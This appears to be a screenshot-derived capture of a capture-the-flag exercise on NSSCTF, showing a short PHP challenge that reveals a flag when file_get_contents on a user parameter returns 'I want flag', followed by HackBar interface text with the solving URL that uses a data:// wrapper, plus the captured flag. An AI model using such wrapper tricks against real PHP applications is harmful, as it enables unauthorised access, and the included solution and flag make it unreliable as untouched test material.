 <?php
ini_set("max_execution_time", "180");
show_source(__FILE__);
include('flag.php');
$a= $_GET["a"];
if(isset($a)&&(file_get_contents($a,'r')) === 'I want flag'){
echo "success\n";
echo $flag;
}
?> success NSSCTF{046bf6cc-2ee3-4f7b-bfba-c9ec35f79687}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://node1.anna.nssctf.cn:28247/test2222222222222.php?a=data://text/555,I want flag
Split URL
Execute